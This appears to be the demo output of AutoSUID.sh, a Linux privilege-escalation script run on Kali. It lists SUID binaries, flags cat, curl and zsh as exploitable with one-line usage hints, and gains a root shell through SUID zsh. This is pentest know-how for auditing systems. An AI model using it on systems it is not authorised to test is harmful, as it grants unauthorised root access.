 ┌──(user㉿kali)-[~]
└─$ whoami; id
user
uid=1001(user) gid=1001(user) groups=1001(user)
┌──(user㉿kali)-[~]
└─$ bash AutoSUID.sh
AutoSUID
[ ! ] https://www.linkedin.com/in/IvanGlinkin/ | @glinkinivan
[ ! ] Running the find / -perm -4000 2>/dev/null command to find SUID files
[ + ] The command has successfuly performed. We have found 32 file(s)
[ ! ] Let's compare the found SUID files with predefined base (162 apps)
[ + ] We have found at least 3 potential SUID exploitable file(s):
[ * * ] /home/user/cat
[ Explanation ] Read the restricted file: ./cat FILE_NAME
[ * * ] /home/user/curl
[ Explanation ] Wtite into the restricted file: ./curl URL -o FILE_TO_WRITE
[ * * ] /home/user/zsh
[ Explanation ] Privilege escalation: ./zsh
[ + ] Exploitation...
[ * * ] We have found zsh SUID file. Trying to get root
[ * * ] Executing /home/user/zsh
kali# whoami; id
root
uid=1001(user) gid=1001(user) euid=0(root) egid=0(root) groups=0(root),1001(user)
kali#